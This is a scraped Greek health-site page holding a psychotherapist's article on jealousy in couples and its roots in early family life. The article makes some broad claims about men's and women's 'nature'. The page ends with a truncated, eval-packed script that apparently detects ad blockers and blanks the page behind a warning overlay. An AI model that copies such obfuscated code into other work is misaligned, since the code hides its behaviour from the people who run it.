<p><span style="font-size: 9pt;"><img style="margin: 5px; float: left;" src="/images/stories/cvphoto1.jpg" alt="" width="67" height="87" /></span></p>
<p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 9pt;">Σοφία Χατζηδημητρίου</span></p>
<p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 9pt;">Ψυχαναλυτική Ψυχοθεραπεύτρια</span></p>
<p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 9pt;">B.Sc., Pg. Cert., Pg. Dip., M.Clin.Sc.</span></p>
<p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 9pt;">Μέλος της Ευρωπαϊκής Ομοσπονδίας Ψυχαναλυτικής Ψυχοθεραπείας (EFPP </span><a href="http://www.efpp.org/"><strong><span style="color: #000066; font-size: 9pt;">www.efpp.org</span></strong></a><span style="font-size: 9pt;">)</span></p>
<p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 9pt;">Website:</span><strong><a href="http://www.talkingcure.gr/"><span style="color: slateblue; font-size: 9pt;">http://www.talkingcure.gr</span></a></strong></p>
<p><strong><span style="font-size: 9pt;">Διεύθυνση Ιατρείου</span></strong><span style="font-size: 9pt;"> <br />Ερμιόνης και Κουβέλη 3 <br />Κηφισιά, 145 64 <br />Αθήνα <br />Τηλ: 210 72 94 032</span></p>
<p> </p>
<p><span class="letterhead">Πόσο διαφορετικοί είναι άραγε οι άντρες από τις γυναίκες όσον αφορά το πώς βιώνουν τα συναισθήματα ζήλειας; Οι άντρες, από τη φύση τους πιο επιθετικοί και περισσότερο διεκδικητικοί, όπως επίσης κι έχουν την τάση να κυριαρχούν στο χώρο τους και να τον οριοθετούν αυστηρά. Οι γυναίκες από την άλλη, τείνουν να προστατεύουν επαρκώς τη φωλιά τους, ιδιαίτερα σε περίοδο σοβαρής σχέσης που ενδεχόμενα να οδηγήσει και στην τεκνοποίηση, κάτι που σημαίνει ότι διεκδικούν το αρσενικό τους, ειδικά το επίλεκτο, έναντι κάθε ανταγωνισμού.</span></p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Γυναίκες και άντρες λοιπόν, ο καθένας με τον δικό του ιδιοσυγκρασιακό τρόπο βιώνουν και εκφράζουν συναισθήματα κτητικότητας και ζήλειας, ορμώμενοι κατά βάση από τις προσταγές της φύσης τους, αλλά, όπως θα δούμε και στη συνέχεια, ορμώμενοι και από τα βιώματα των πρωταρχικών τους χρόνων στη ζωή και κυρίως τα βιώματα στη σχέση τους με την οικογένειά τους.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Οι προσταγές της φύσης μας είναι τέτοιες που σίγουρα διεκδικούμε το σύντροφό μας, ασχέτως αν αυτό το δείχνουμε και το επικοινωνούμε έντονα, άμεσα ή το κρατάμε βαθειά κρυμμένο μέσα μας. Θα έλεγα πως η υγιής ψυχολογικά στάση ζωής είναι όντως αυτή της διεκδίκησης του ερωτικού μας συντρόφου, με τρόπους βέβαια ωφέλιμους για τη σχέση και όχι αποπνικτικούς ή απειλητικούς για τον συνάνθρωπό μας. Το να κρατάμε τη σχέση μας σε μια συνεχή, το κατά δύναμιν, δημιουργική κατάσταση, το να φροντίζουμε τις ανάγκες του συντρόφου μας, το να αφουγκραζόμαστε τις δυσκολίες που απαιτούν κατά καιρούς αναπροσαρμογή των συνηθισμένων μονοπατιών σκέψης μέσα στη σχέση είναι διάφοροι τρόποι να διεκδικούμε και να κρατάμε το σύντροφό μας κοντά μας μέσα στη σχέση.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Ταυτόχρονα, με αυτόν τον τρόπο επικοινωνούμε ακούσια στο περιβάλλον μας, στους ανταγωνιστές μας, ότι ο σύντροφός μας είναι καλά μέσα στη σχέση, ότι δεν έχει κενά για των οποίων την πλήρωση δεν μπορεί να στραφεί στη σχέση του κι ότι η σχέση αυτή δεν χωράει τρίτο άτομο. Ως εκ τούτου, και οι ανταγωνιστές κρατιούνται σε απόσταση, εκτός βέβαια από αυτούς που για δικούς τους ψυχοπαθολογικούς λόγους το βάζουν στόχο να διεισδύουν σε ζηλευτά ζευγάρια με κύριο στόχο την καταστροφή τους και δευτερεύοντα στόχο το ότι πράγματι επιθυμούν το άτομο από το ζευγάρι που διεκδικούν.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Ας δούμε όμως λίγο, ποιός είναι ο ρόλος της οικογένειας στα πρώτα χρόνια της ζωής και πώς μπορεί σημαντικά να διαμορφώσει και το βίωμα αλλά και την έκφραση της ζήλειας. Ένα γονεϊκό ζευγάρι είναι πρόκληση για το μωρό που έρχεται στον κόσμο και διεισδύει ανάμεσά του. Είναι μια πρόκληση όσον αφορά τα συναισθήματα κτητικότητας, άρρικτα συνδεδεμένα αυτήν την περίοδο με την επιβίωση του μωρού. Το μωρό είναι κτητικό απέναντι στη μάνα την οποία και διεκδικεί από τον πατέρα και ορθώς, εφόσον σε αυτήν την κρίσιμη περίοδο της ζωής του έχει ανάγκη την αποκλειστικότητα της προσοχής της για να επιβιώσει. Το πώς αυτήν την περίοδο θα τη διαχειριστεί το ζευγάρι, θα παίξει σημαντικότατο ρόλο στην ψυχοδυναμική εξέλιξη του βρέφους, δεδομένων πάντα και των ιδιοσυγκρασιακών του καταβολών.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Αν το γονεϊκό ζευγάρι δεν είναι αρκετά δεμένο και το μωρό βιώσει ότι μπορεί να γεμίσει αυτά τα κενά, ενδέχεται να έχουμε την εξέλιξη στην ενήλικη ζωή ενός χαρακτήρα παντοδύναμου, που όμως φοβάται πως αυτό που έκανε εκείνος στον πατέρα του, για παράδειγμα, το ότι δηλαδή ‘απήγαγε’ τη μητέρα του, μπορεί να του το κάνει κάποιος άλλος. Αν, για παράδειγμα, ένα κορίτσι αισθανθεί ότι ο πατέρας του αγνοεί τη μητέρα και τις δικές της ανάγκες, γοητευμένος από την κόρη του ολότελα, αυτό το κορίτσι ενδέχεται να μεγαλώσει με την πεποιήθηση, από τη μία ότι εκείνη μπορεί να έχει όποιον θέλει, με την ανασφάλεια όμως, από την άλλη, ότι όπως εκείνη αποτέλεσε πειρασμό για να εγκαταλείψει ο πατέρας τη μάνα, με τον ίδιο τρόπο μια άλλη γυναίκα μπορεί να γίνει αιτία για να την εγκαταλείψει ο σύντροφός της.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Είναι όλα θέμα χρυσών ισορροπιών, γιατί και βέβαια το παιδί χρειάζεται να νιώσει πως είναι το επίκεντρο του κόσμου, έχει όμως εξίσου μεγάλη ανάγκη να αισθάνεται πως από αυτή του τη ναρκισσιστική επιθυμία δεν κινδυνεύει να διαραγεί η σχέση του γονεϊκού ζευγαριού ώστε να το κατακλύσουν συναισθήματα ενοχής και φόβου τιμωρίας στη συνέχεια. Όσο κι αν το παιδί θέλει να διεκδικήσει την αποκλειστικότητα, άλλο τόσο έχει ανάγκη να βιώνει την ασφάλεια που εμπνέει ένα ζευγάρι που δεν χωρίζεται, αν και έχει χώρο να δεχτεί ένα μωρό.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Φαντάζεστε πως η κατάσταση γίνεται πολυπλοκότερη με την ύπαρξη κι άλλων παιδιών στην οικογένεια, με το πώς μοιράζονται οι αποκλειστικότητες και το πώς βιώνουν τα αδέλφια ότι η φύση τα έχει προικήσει και η οικογένεια αντίστοιχα τα ταξινομεί. Για παράδειγμα, ένας αδελφός επισκιασμένος από την όμορφη κι εντυπωσιακή αδελφή του μπορεί να αισθάνεται αφόρητη ζήλεια για τη λάμψη της και οργή για το ότι οι γονείς του τον είχαν πάντα δεύτερο. Σε μια ενήλικη σχέση αυτό μπορεί να εκφραστεί μέσα από την επιλογή μιας γυναίκας είτε χαμηλών τόνων στην οποία και μπορεί να υπερισχύει εκείνος σαν σύντροφος όντας κτητικός, είτε μιας γυναίκας το ίδιο λαμπερής όσο ήταν και η αδελφή του, την οποία ασυνείδητα να υπονομεύει με έναν κρυφό καταστροφικό φθόνο.</p>
<p style="margin: 0cm 0cm 0pt; text-align: justify;">            Η ζήλεια λοιπόν έχει χίλια πρόσωπα και ακόμα περισσότερες εκφάνσεις. Οι συνδιασμοί εσωτερικής προδιάθεσης και βιωμάτων ζωής συνθέτουν μια παλέττα αμέτρητων διαφορετικών σεναρίων, εξ’ου και η μοναδικότητα του κάθε ανθρώπου αλλά και των σχέσεων που δημιουργεί. Η δυναμική αλληλεπίδραση προσωπικοτήτων μέσα στις σχέσεις εναλλάσσει συνεχώς το σκηνικό, και σίγουρα το επιθυμητό είναι μέσα από την αλλιλεπίδραση δύο ατόμων να προκύψουν τελικά λύσεις ακόμα και για τα όποια αγκάθια ζήλειας και κτητικότητας κουβαλάει κανείς στην ψυχή του. Προϋπόθεση γι’αυτό είναι να υπάρχει ειλικρίνια απέναντι στον ίδιο μας τον εαυτό, μια διάθεση να μάθουμε και να κατανοήσουμε τις ψυχικές μας λειτουργίες και τα αίτια πίσω από αυτές, όχι για να αποδώσουμε ευθύνες, αλλά για να βγάλουμε νόημα κι έτσι να διαπιστώσουμε τα μοντέλλα ζωής και σχέσεων που συνήθως τείνουμε να επαναλαμβάνουμε στη ζωή μας και να επέμβουμε με διάθεση αλλαγής όπου αυτό είναι τελικά το ζητούμενο.</p>
<p>            Οι σχέσεις δεν είναι σε καμία περίπτωση εύκολη υπόθεση και η ζήλεια, όσο αυτή δεν είναι κατανοητή και διαχειρήσιμη, είναι ένα στοιχείο που μπορεί να κάνει τη σχέση ακόμα δυσκολότερη έως και δυσλειτουργική. Η δε ζήλεια που απειλεί την ελευθερία του άλλου και τον καταπονεί ψυχολογικά είναι σίγουρα ένα θέμα που χρήζει άμεσης επίλυσης με σκοπό την ανακούφιση και των δύο συντρόφων στο ζευγάρι.</p>	</div>

	
							<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Ποιος ο ρόλος των παραμυθιών στον ψυχισμό των παιδιών;" aria-label="Προηγούμενο άρθρο: Ποιος ο ρόλος των παραμυθιών στον ψυχισμό των παιδιών;" href="/arthra/psyxologia/poios-o-rolos-ton-paramythion-ston-psyxismo-ton-paidion" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Προηγούμενο</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Η ΨΥΧΟΛΟΓΙΑ ΤΗΣ ΓΥΝΑΙΚΑΣ ΜΕΤΑ ΤΗ ΓΕΝΝΑ" aria-label="Επόμενο άρθρο: Η ΨΥΧΟΛΟΓΙΑ ΤΗΣ ΓΥΝΑΙΚΑΣ ΜΕΤΑ ΤΗ ΓΕΝΝΑ" href="/arthra/psyxologia/i-psyxologia-tis-gynaikas-meta-ti-genna" rel="next">
			<span aria-hidden="true">Επόμενο</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
			</div>
	</div>

<!--Modules ContentBottom-->
<div class="wrapper_contentbottom">
                        <div class="contentbottom" style="width:100%;"><div class="module_margin">
		<div class="module">
			<div class="module_padding">
					
									<div class="module_header"><div>
					<h3 class="">Χρήσιμες πληροφορίες </h3>
				</div></div>
								<div class="module_content">
				<div class="newsflash">
					<h4 class="newsflash-title">
			<a href="/forum-iatrikon-apantiseon/odigies-gia-to-forum/pos-afino-mia-erotisi-giati-den-apantate-se-erotiseis-stous-toixous-kai-prosopika-minymata">
			Πώς αφήνω μια ερώτηση? / Γιατί δεν απαντάτε σε ερωτήσεις στους τοίχους και προσωπικά μηνύματα?		</a>
		</h4>


	



					<h4 class="newsflash-title">
			<a href="/forum-iatrikon-apantiseon/odigies-gia-to-forum/einai-epeigon-den-vlepo-tin-erotisi-diagrafi-dedomenon-kai-alla">
			 Είναι επείγον! / Δεν βλέπω την ερώτηση! / Διαγραφή δεδομένων! και άλλα!		</a>
		</h4>


	



					<h4 class="newsflash-title">
			<a href="/forum-iatrikon-apantiseon/odigies-gia-to-forum/pos-anazito-mia-erotisi-pos-vlepo-tis-erotiseis-mou">
			Πως αναζητώ μια ερώτηση / Πώς βλέπω τις ερωτήσεις μου?:		</a>
		</h4>


	



					<h4 class="newsflash-title">
			<a href="/forum-iatrikon-apantiseon/odigies-gia-to-forum/pos-ftiaxno-ena-thermodiagramma-kai-pos-to-stelno-se-minyma">
			Πώς φτιάχνω ένα θερμοδιάγραμμα και πώς το στέλνω σε μήνυμα!		</a>
		</h4>


	



	</div>
				</div> 
			</div>
		</div>
	</div></div>                                    <div class="clear"></div>
            </div>
            
<!--End Modules ContentBottom-->


</div>
<div class="clear"></div>
<!--End Content width and show component area-->
           
            

</div>
<div class="clear"></div>            </div></div>
            </div>

            

            

            <div id="container_copyright_footermenu" class="jl_container"><div class="wrapper960">
            
<div id ="copyright-footermenu" class="block_holder">
<div id="copyright" class="module_margin"><div class="block_holder_margin">
		<p>(c) 2020 Gyn.gr</p>
	</div></div>
<div class="clear"></div>

</div>
            </div></div></div>




<!-- jquery.visible.js - required for Animate css -->
<script type="text/javascript" src="/templates/joomlage0100-one/js/jquery.visible.js"></script>

<!-- Modernizr.js - required for Preloader,Image Hover Effects-->
<script type="text/javascript" src="/templates/joomlage0100-one/js/modernizr.js" charset="utf-8"></script>


<!-- Pre Loader requires modernizr -->
<script type="text/javascript">

var $loader = jQuery.noConflict();
$loader(document).ready(function(){
//paste this code under head tag or in a seperate js file.
    // Wait for window load
    $loader(window).load(function() {
        // Animate loader off screen
        $loader(".se-pre-con").fadeOut("slow");;
    });

});
</script>


<!-- Image Hover with links requires modernizr -->
<script>
var $imageeffects = jQuery.noConflict();

    $imageeffects(document).ready(function(){
        if (Modernizr.touch) {
            // show the close overlay button
            $imageeffects(".close-overlay").removeClass("hidden");
            // handle the adding of hover class when clicked
            $imageeffects(".img").click(function(e){
                if (!$imageeffects(this).hasClass("hover")) {
                    $imageeffects(this).addClass("hover");
                }
            });
            // handle the closing of the overlay
            $imageeffects(".close-overlay").click(function(e){
                e.preventDefault();
                e.stopPropagation();
                if ($imageeffects(this).closest(".img").hasClass("hover")) {
                    $imageeffects(this).closest(".img").removeClass("hover");
                }
            });
        } else {
            // handle the mouseenter functionality
            $imageeffects(".img").mouseenter(function(){
                $imageeffects(this).addClass("hover");
            })
            // handle the mouseleave functionality
            .mouseleave(function(){
                $imageeffects(this).removeClass("hover");
            });
        }
    });
</script>

<!-- Scroll to Top -->
<script type="text/javascript">
var $k = jQuery.noConflict();

    $k(document).ready(function(){
 
        $k(window).scroll(function(){
            if ($k(this).scrollTop() > 500) {
                $k('.scrollup').fadeIn();
            } else {
                $k('.scrollup').fadeOut();
            }
        });
 
        $k('.scrollup').click(function(){
            $k("html, body").animate({ scrollTop: 0 }, 900);
            return false;
        });
 
    });
</script>


<!-- Stellar -->
<script type="text/javascript" src="/templates/joomlage0100-one/js/jquery.stellar.js" charset="utf-8"></script>
<script type="text/javascript">
    if (Modernizr.touch) {  
    } else {  
        jQuery(window).stellar({
        horizontalScrolling: false
    });
} 
</script>


<!-- Responsive Navigation Script -->
<script type="text/javascript" src="/templates/joomlage0100-one/js/responsive-nav.js"></script>

<script type="text/javascript">
jQuery(function(){
jQuery('#moomenu').slicknav({
    label: '',
    prependTo:'#responsive_menu'
});

});
</script>


<!-- Scroll to Div #content -->
<script type="text/javascript">
var $l = jQuery.noConflict();

        $l(document).ready(function(){
        // Smoothscroll
        $l('.scrollto').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                var target = $l(this.hash);
                target = target.length ? target : $l('[name=' + this.hash.slice(1) +']');
                if (target.length) {
                    $l('html,body').animate({
                    scrollTop: target.position().top - 80
                    }, 800);
                    return false;
                }
            }
        });
    });
</script>



<!-- Sticky Div -->
<script type="text/javascript" src="/templates/joomlage0100-one/js/jquery.sticky.js"></script>
<script type="text/javascript">
var $sticky = jQuery.noConflict();

        $sticky(document).ready(function(){

    $sticky(window).load(function(){
      $sticky("#container_header").sticky({ topSpacing: 0 });
    });

});
</script>


<script type="text/javascript">
var $fadeout = jQuery.noConflict();
$fadeout(document).ready(function(){

$fadeout(window).scroll(function(){
    $fadeout("#logo").css("opacity", 1 - $fadeout(window).scrollTop() / 100);
  });


});
</script>



<script type="text/javascript">
    jQuery(document).ready(function()
        {
            jQuery('*[rel=tooltip]').tooltip()

            // Turn radios into btn-group
            jQuery('.radio.btn-group label').addClass('btn');
            jQuery(".btn-group label:not(.active)").click(function()
            {
                var label = jQuery(this);
                var input = jQuery('#' + label.attr('for'));

                if (!input.prop('checked')) {
                    label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
                    if (input.val() == '') {
                        label.addClass('active btn-primary');
                    } else if (input.val() == 0) {
                        label.addClass('active btn-danger');
                    } else {
                        label.addClass('active btn-success');
                    }
                    input.prop('checked', true);
                }
            });
            jQuery(".btn-group input[checked=checked]").each(function()
            {
                if (jQuery(this).val() == '') {
                    jQuery("label[for=" + jQuery(this).attr('id') + "]").addClass('active btn-primary');
                } else if (jQuery(this).val() == 0) {
                    jQuery("label[for=" + jQuery(this).attr('id') + "]").addClass('active btn-danger');
                } else {
                    jQuery("label[for=" + jQuery(this).attr('id') + "]").addClass('active btn-success');
                }
            });
        }) 
</script><script type="text/javascript"  charset="utf-8">
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}(';k Q=\'\',2n=\'2a\';1V(k i=0;i<12;i++)Q+=2n.16(D.N(D.P()*2n.H));k 2T=8,2Q=64,3n=4C,3p=31,2L=C(t){k a=!1,i=C(){z(q.1p){q.3k(\'3a\',e);F.3k(\'2b\',e)}S{q.3l(\'35\',e);F.3l(\'2c\',e)}},e=C(){z(!a&&(q.1p||4D.2R===\'2b\'||q.3t===\'3e\')){a=!0;i();t()}};z(q.3t===\'3e\'){t()}S z(q.1p){q.1p(\'3a\',e);F.1p(\'2b\',e)}S{q.3h(\'35\',e);F.3h(\'2c\',e);k n=!1;39{n=F.4F==4G&&q.2j}3c(o){};z(n&&n.3b){(C r(){z(a)I;39{n.3b(\'1b\')}3c(e){I 4H(r,50)};a=!0;i();t()})()}}};F[\'\'+Q+\'\']=(C(){k t={t$:\'2a+/=\',4I:C(e){k r=\'\',l,n,a,s,c,d,i,o=0;e=t.e$(e);1l(o<e.H){l=e.1g(o++);n=e.1g(o++);a=e.1g(o++);s=l>>2;c=(l&3)<<4|n>>4;d=(n&15)<<2|a>>6;i=a&63;z(33(n)){d=i=64}S z(33(a)){i=64};r=r+17.t$.16(s)+17.t$.16(c)+17.t$.16(d)+17.t$.16(i)};I r},1a:C(e){k n=\'\',l,d,s,c,o,i,r,a=0;e=e.1C(/[^A-4B-4J-9\\+\\/\\=]/g,\'\');1l(a<e.H){c=17.t$.29(e.16(a++));o=17.t$.29(e.16(a++));i=17.t$.29(e.16(a++));r=17.t$.29(e.16(a++));l=c<<2|o>>4;d=(o&15)<<4|i>>2;s=(i&3)<<6|r;n=n+U.10(l);z(i!=64){n=n+U.10(d)};z(r!=64){n=n+U.10(s)}};n=t.n$(n);I n},e$:C(t){t=t.1C(/;/g,\';\');k n=\'\';1V(k a=0;a<t.H;a++){k e=t.1g(a);z(e<1y){n+=U.10(e)}S z(e>4L&&e<4M){n+=U.10(e>>6|4N);n+=U.10(e&63|1y)}S{n+=U.10(e>>12|3r);n+=U.10(e>>6&63|1y);n+=U.10(e&63|1y)}};I n},n$:C(t){k a=\'\',e=0,n=4O=1w=0;1l(e<t.H){n=t.1g(e);z(n<1y){a+=U.10(n);e++}S z(n>4P&&n<3r){1w=t.1g(e+1);a+=U.10((n&31)<<6|1w&63);e+=2}S{1w=t.1g(e+1);2F=t.1g(e+2);a+=U.10((n&15)<<12|(1w&63)<<6|2F&63);e+=3}};I a}};k r=[\'4Q==\',\'4R\',\'4K=\',\'4z\',\'4q\',\'4y=\',\'4i=\',\'4j=\',\'4k\',\'4l\',\'4m=\',\'4n=\',\'4o\',\'4h\',\'4p=\',\'4r\',\'4s=\',\'4t=\',\'4u=\',\'4v=\',\'4w=\',\'4x=\',\'4S==\',\'4A==\',\'4T==\',\'5f==\',\'5h=\',\'5i\',\'5j\',\'5k\',\'5l\',\'5m\',\'5n\',\'5g==\',\'5o=\',\'5q=\',\'5r=\',\'5s==\',\'5t=\',\'5u\',\'5v=\',\'5w=\',\'5p==\',\'5e=\',\'55==\',\'5d==\',\'4W=\',\'4X=\',\'4f\',\'4Y==\',\'4Z==\',\'51\',\'52==\',\'53=\'],g=D.N(D.P()*r.H),Y=t.1a(r[g]),w=Y,Z=1,W=\'#4V\',o=\'#54\',b=\'#56\',v=\'#57\',M=\'\',f=\'&2O;&G;&1N;ώ&1h; ή&1N;&2s;&G;&11;&J; &13;&11;&T; 58.59\',y=\'&5a;&1N;έ&1i;&T;&2g;&1m;&J; &1i;&2J;&1h; &2N;&1S;&1A;&13;&X;&1m;&T;&1i;&T;&X;&J;ί&1h; 5b\',u=\'&5c;&1A;&11;ά&1m;&J; &J;&2g;&1R;&J;&1f;&X;&1W;ά &1f;&G; &11;&T; &G;&1i;&J;&1f;&J;&1S;&1R;&T;&1i;&T;&X;ή&13;&J;&X;&1h;, &1W;&G;&2s;ώ&1h; &2P;&G;&13;&X;&4U;ό&1m;&G;&13;&11;&J; &13;&11;&X;&1h; &2K;&X;&G;&4g;&1A;&1m;ί&13;&J;&X;&1h; &1R;&X;&G; &1f;&G; &1W;&1S;&G;&11;ή&13;&T;&2g;&1m;&J; &11;&1A;&1f; &X;&13;&11;&T;&13;&J;&1N;ί&2K;&G; &1m;&G;&1h; &G;&1f;&T;&X;&2N;&11;ή.\',s=\'&2O;&G;&11;&G;&1N;&G;&2P;&G;ί&1f;&2J; &1W;&G;&X; &11;&T; &G;&1i;&J;&1f;&J;&1S;&1R;&T;&1i;&T;ί&1A;&13;&G;.\',a=0,p=0,n=\'3J.3F\',l=0,A=e()+\'.3j\';C h(t){z(t)t=t.1U(t.H-15);k a=q.2H(\'3E\');1V(k n=a.H;n--;){k e=U(a[n].28);z(e)e=e.1U(e.H-15);z(e===t)I!0};I!1};C m(t){z(t)t=t.1U(t.H-15);k e=q.3B;x=0;1l(x<e.H){1u=e[x].1E;z(1u)1u=1u.1U(1u.H-15);z(1u===t)I!0;x++};I!1};C e(t){k n=\'\',a=\'2a\';t=t||30;1V(k e=0;e<t;e++)n+=a.16(D.N(D.P()*a.H));I n};C i(a){k i=[\'3v\',\'3w==\',\'3G\',\'3L\',\'2W\',\'41==\',\'4d=\',\'4c==\',\'4b=\',\'4a==\',\'49==\',\'48==\',\'3K\',\'47\',\'46\',\'2W\'],o=[\'2t=\',\'45==\',\'44==\',\'43==\',\'42=\',\'3Z\',\'3M=\',\'3Y=\',\'2t=\',\'3X\',\'3W==\',\'3U\',\'3R==\',\'3P==\',\'3O==\',\'3N=\'];x=0;1Y=[];1l(x<a){c=i[D.N(D.P()*i.H)];d=o[D.N(D.P()*o.H)];c=t.1a(c);d=t.1a(d);k r=D.N(D.P()*2)+1;z(r==1){n=\'//\'+c+\'/\'+d}S{n=\'//\'+c+\'/\'+e(D.N(D.P()*20)+4)+\'.3j\'};1Y[x]=2l 2k();1Y[x].2e=C(){k t=1;1l(t<7){t++}};1Y[x].28=n;x++}};C R(t){};I{3s:C(t,o){z(3Q q.K==\'3S\'){I};k a=\'0.1\',o=w,e=q.1o(\'1F\');e.1c=o;e.j.1t=\'1Z\';e.j.1b=\'-1r\';e.j.19=\'-1r\';e.j.1k=\'2q\';e.j.14=\'3T\';k d=q.K.3d,r=D.N(d.H/2);z(r>15){k n=q.1o(\'2o\');n.j.1t=\'1Z\';n.j.1k=\'1H\';n.j.14=\'1H\';n.j.19=\'-1r\';n.j.1b=\'-1r\';q.K.3V(n,q.K.3d[r]);n.1j(e);k i=q.1o(\'1F\');i.1c=\'38\';i.j.1t=\'1Z\';i.j.1b=\'-1r\';i.j.19=\'-1r\';q.K.1j(i)}S{e.1c=\'38\';q.K.1j(e)};l=3y(C(){z(e){t((e.2f==0),a);t((e.2i==0),a);t((e.26==\'2u\'),a);t((e.1P==\'2Y\'),a);t((e.27==0),a)}S{t(!0,a)}},2m)},23:C(e,s){z((e)&&(a==0)){a=1;F[\'\'+Q+\'\'].1z();F[\'\'+Q+\'\'].23=C(){I}}S{k u=t.1a(\'3D\'),p=q.5x(u);z((p)&&(a==0)){z((2Q%3)==0){k d=\'5z=\';d=t.1a(d);z(h(d)){z(p.21.1C(/\\s/g,\'\').H==0){a=1;F[\'\'+Q+\'\'].1z()}}}};k g=!1;z(a==0){z((3n%3)==0){z(!F[\'\'+Q+\'\'].2C){k l=[\'67==\',\'7k==\',\'7j=\',\'7i=\',\'5y=\'],m=l.H,o=l[D.N(D.P()*m)],r=o;1l(o==r){r=l[D.N(D.P()*m)]};o=t.1a(o);r=t.1a(r);i(D.N(D.P()*2)+1);k n=2l 2k(),c=2l 2k();n.2e=C(){i(D.N(D.P()*2)+1);c.28=r;i(D.N(D.P()*2)+1)};c.2e=C(){a=1;i(D.N(D.P()*3)+1);F[\'\'+Q+\'\'].1z()};n.28=o;z((3p%3)==0){n.2c=C(){z((n.14<8)&&(n.14>0)){F[\'\'+Q+\'\'].1z()}}};i(D.N(D.P()*3)+1);F[\'\'+Q+\'\'].2C=!0};F[\'\'+Q+\'\'].23=C(){I}}}}},1z:C(){z(p==1){k L=2w.7f(\'2v\');z(L>0){I!0}S{2w.7e(\'2v\',(D.P()+1)*2m)}};k h=\'7c==\';h=t.1a(h);z(!m(h)){k c=q.1o(\'7b\');c.2h(\'7a\',\'79\');c.2h(\'2R\',\'1q/77\');c.2h(\'1E\',h);q.2H(\'75\')[0].1j(c)};74(l);q.K.21=\'\';q.K.j.1d+=\'V:1H !1e\';q.K.j.1d+=\'1O:1H !1e\';k A=q.2j.2i||F.34||q.K.2i,g=F.72||q.K.2f||q.2j.2f,r=q.1o(\'1F\'),Z=e();r.1c=Z;r.j.1t=\'2B\';r.j.1b=\'0\';r.j.19=\'0\';r.j.14=A+\'1G\';r.j.1k=g+\'1G\';r.j.32=W;r.j.2d=\'71\';q.K.1j(r);k d=\'<a 1E="70://6Z.6Y"><2I 1c="2z" 14="2V" 1k="40"><2U 1c="2G" 14="2V" 1k="40" 6X:1E="6W:2U/7m;6V,7l+78+7B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+7C+7A+7z/7y/7v/7u/7r/7n+/7w/7p+7q/7s+7t/7o/7x/76/6T/6g/6R+5U/5V+5W+5X+5Y+5Z+61/5T+62/6S+68/69+6a+6b+6c+6d/66+5R/5I/5Q/5B+5C+5D/5E+5F+5G+5A+E+5H/5J/5K/5L/5M/5N/+5O/5P++6e/5S/6f+6z/6B+6C+6D==">;</2I></a>\';d=d.1C(\'2z\',e());d=d.1C(\'2G\',e());k i=q.1o(\'1F\');i.21=d;i.j.1t=\'1Z\';i.j.1M=\'1T\';i.j.1b=\'1T\';i.j.14=\'6G\';i.j.1k=\'6H\';i.j.2d=\'3q\';i.j.27=\'.6\';i.j.2Z=\'2y\';i.1p(\'6I\',C(){n=n.6K(\'\').6L().6M(\'\');F.2S.1E=\'//\'+n});q.1Q(Z).1j(i);k a=q.1o(\'1F\'),R=e();a.1c=R;a.j.1t=\'2B\';a.j.19=g/7+\'1G\';a.j.6O=A-6P+\'1G\';a.j.6Q=g/3.5+\'1G\';a.j.32=\'#6J\';a.j.2d=\'3q\';a.j.1d+=\'O-1J: "6y 6p", 1I, 1D, 1K-1L !1e\';a.j.1d+=\'6x-1k: 6j !1e\';a.j.1d+=\'O-1s: 6k !1e\';a.j.1d+=\'1q-1B: 1x !1e\';a.j.1d+=\'1O: 6l !1e\';a.j.26+=\'2A\';a.j.3o=\'1T\';a.j.6m=\'1T\';a.j.6n=\'3i\';q.K.1j(a);a.j.6h=\'1H 6o 6q -6r 6s(0,0,0,0.3)\';a.j.1P=\'2M\';k w=30,Y=22,M=18,x=18;z((F.34<36)||(6t.14<36)){a.j.3m=\'50%\';a.j.1d+=\'O-1s: 6v !1e\';a.j.3o=\'6w;\';i.j.3m=\'65%\';k w=22,Y=18,M=12,x=12};a.21=\'<3g j="1v:#4e;O-1s:\'+w+\'1X;1v:\'+o+\';O-1J:1I, 1D, 1K-1L;O-24:6u;V-19:1n;V-1M:1n;1q-1B:1x;">\'+f+\'</3g><2X j="O-1s:\'+Y+\'1X;O-24:6i;O-1J:1I, 1D, 1K-1L;1v:\'+o+\';V-19:1n;V-1M:1n;1q-1B:1x;">\'+y+\'</2X><6N j=" 26: 2A;V-19: 0.2x;V-1M: 0.2x;V-1b: 2r;V-3f: 2r; 2E:6A 6F #6E; 14: 25%;1q-1B:1x;"><p j="O-1J:1I, 1D, 1K-1L;O-24:2D;O-1s:\'+M+\'1X;1v:\'+o+\';1q-1B:1x;">\'+u+\'</p><p j="V-19:73;"><2o 6U="17.j.27=.9;" 7d="17.j.27=1;"  1c="\'+e()+\'" j="2Z:2y;O-1s:\'+x+\'1X;O-1J:1I, 1D, 1K-1L; 